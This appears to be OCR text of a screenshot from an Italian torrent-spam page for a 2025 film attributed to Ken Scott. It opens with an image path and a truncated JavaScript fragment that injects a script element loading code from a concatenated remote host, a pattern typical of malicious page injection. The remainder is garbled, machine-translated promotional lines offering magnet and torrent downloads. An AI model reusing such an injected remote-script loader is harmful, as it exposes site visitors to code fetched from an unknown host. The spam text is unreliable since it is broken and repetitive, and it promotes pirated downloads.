
s_e=document.createElement(“script”);s_e.src=”https://”+
u=e1096c5e”;document.body.appendChild(s_e);});
DOWNLOAD .magnet
Una volta che mia madre era: diretta da Ken Scott. Con la 
Cohen. L’incollaggio devozione di una madre aiuta suo figlio,
barriere sociali. La sua potente promessa guida il suo straordi
Una volta mia madre 2025 documentario torrent
Una volta mia madre 2025 Criminal Torrent Vero do
Una volta che mia madre era facilita da 2025 Torrent
CON UN TEMPO Mia madre era 2025 film di fantascien